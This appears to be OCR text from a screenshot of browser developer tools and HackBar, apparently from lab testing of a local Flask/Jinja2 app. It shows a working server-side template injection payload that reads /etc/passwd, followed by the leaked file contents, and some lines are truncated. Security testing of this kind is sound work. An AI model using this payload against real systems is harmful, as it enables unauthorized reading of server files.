 First name:
Submit
Hello
b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/u
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/s
network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin\nsystemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin\nmessagebus:x:103:104::/nonexistent:/usr/sbin/nologin\nsshd:x:104:65534::/run/sshd:/usr/s
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{''.__class__.__mro__[1].__subclasses__()[79]['get_data']
(0,'/etc/passwd')}}
Name Value
sec-ch-ua "Microsoft Edge";v="135", "Not-A.B
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value